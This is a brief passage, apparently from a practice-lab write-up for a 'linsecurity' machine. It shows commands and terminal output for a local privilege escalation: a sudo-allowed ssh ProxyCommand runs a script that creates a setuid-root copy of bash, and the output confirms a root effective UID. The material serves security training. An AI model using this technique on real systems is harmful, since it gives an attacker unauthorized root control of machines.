 ssh
echo -e '#!/bin/bash \ncp /bin/bash /home/bob/bbash \nchmod 6755 /home/bob/bbash' > /home/bob/sshex.sh && chmod +x sshex.sh
sudo ssh -o ProxyCommand='./sshex.sh' localhost:8
./bbash -p
bob@linsecurity:~$ echo -e '#!/bin/bash \ncp /bin/bash /home/bob/bbash \nchmod 6755 /home/bob/bbash' > /home/bob/sshex.sh && chmod +x sshex.sh
bob@linsecurity:~$ cat sshex.sh
#!/bin/bash
cp /bin/bash /home/bob/bbash
chmod 6755 /home/bob/bbash
bob@linsecurity:~$ sudo ssh -o ProxyCommand='./sshex.sh' localhost:8
[sudo] password for bob:
ssh_exchange_identification: Connection closed by remote host
bob@linsecurity:~$ ls -l
total 1092
-rwsr-sr-x 1 root root 1113504 Aug 14 11:07 bbash
-rwxrwxr-x 1 bob  bob       70 Aug 14 11:07 sshex.sh
bob@linsecurity:~$ ./bbash -p
bbash-4.4# id
uid=1000(bob) gid=1004(bob) euid=0(root) egid=0(root) groups=0(root),1004(bob)
bbash-4.4#